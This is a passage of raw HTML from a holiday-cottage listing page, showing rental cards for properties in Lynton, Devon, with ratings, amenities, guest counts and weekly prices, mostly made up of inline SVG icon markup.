8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>375</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/the-snug-uk41696" target="_blank" aria-label="view The Snug (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/the-snug-uk41696" title="The Snug" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" aria-label="Link to Durcombe Water Annexe" title="Link to Durcombe Water Annexe" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Durcombe Water Annexe, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/111/300/11122868.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" aria-label="Durcombe Water Annexe" title="Durcombe Water Annexe" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Durcombe Water Annexe</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>275</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" target="_blank" aria-label="view Durcombe Water Annexe (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" title="Durcombe Water Annexe" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/gunns-apartments-burlington-uk34069" aria-label="Link to Gunns Apartments - Burlington" title="Link to Gunns Apartments - Burlington" target="_blank" rel="noopener noreferrer"><img alt="Double bedroom | Burlington - Gunns Apartments, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/109/300/10912320.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/gunns-apartments-burlington-uk34069" aria-label="Gunns Apartments - Burlington" title="Gunns Apartments - Burlington" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Gunns Apartments - Burlington</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coast within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 